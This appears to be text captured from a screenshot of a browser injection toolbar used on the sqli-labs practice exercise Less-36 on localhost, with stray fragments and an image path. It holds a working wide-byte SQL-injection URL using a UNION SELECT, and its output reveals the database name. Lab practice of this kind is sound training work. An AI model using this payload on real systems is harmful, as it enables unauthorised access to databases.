 SQL XSS Encryption Encoding Other
RL http://127.0.0.1/Less-36/?id=111111%df\' union select 1,2,database() --+
RL
e
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:security